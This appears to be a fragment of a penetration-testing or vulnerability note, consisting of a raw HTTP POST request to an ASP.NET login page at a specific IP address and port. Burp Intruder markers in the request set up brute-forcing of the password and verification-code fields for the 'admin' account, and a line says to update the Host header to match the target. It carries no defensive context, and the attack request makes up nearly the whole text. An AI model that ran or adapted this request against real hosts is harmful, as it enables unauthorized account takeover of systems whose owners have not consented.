 Target:
Update Host header to match targe
POST /login.aspx HTTP/1.1
Host:
Content-Length: 370
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://116.246.24.42:83
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://116.246.24.42:83/login.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ru;q=0.6
Cookie: ASP.NET_SessionId=isrqypuuimolyh00ztmojkn0
Connection: close
__VIEWSTATE=%2FwEPDwUKLTEzMzU3NDk3N2Rk8mJVVkR3hmrwI3ogNs%2FbEtMgYmDHNh2ZNjdgQ0S9n6E%3D&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAAUOVNhA95v9lvvPo46PgEncR1LBKX1P1xh290RQyTesRVwK8%2F1gnn25OldlRNyIedl%2F9BRvSY4VwnrafBovdLp5d8BcWGH1ot0k0SO7CfuulActeOSRhd4dpDttxn%2FB%2Fd5UjHWreEAaPRDAIXqr3xiw&UserName=
admin&Password=§admin123§&Code=§0000§&Submit=%E7%99%BB%E9%99%86